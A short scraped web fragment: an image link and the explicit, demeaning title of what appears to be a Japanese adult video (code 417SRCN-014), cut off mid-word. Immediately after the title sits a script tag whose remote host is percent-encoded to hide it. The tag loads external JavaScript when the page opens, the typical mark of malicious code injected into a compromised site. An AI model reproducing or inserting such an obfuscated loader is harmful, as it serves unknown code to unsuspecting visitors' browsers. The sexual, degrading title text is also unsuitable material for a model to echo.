 417SRCN-014 日本アニメにドはまりしたフランスハーフギャルは、日本チ●ポ大好きなヤリマンビッチ！乳首ボディピア<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>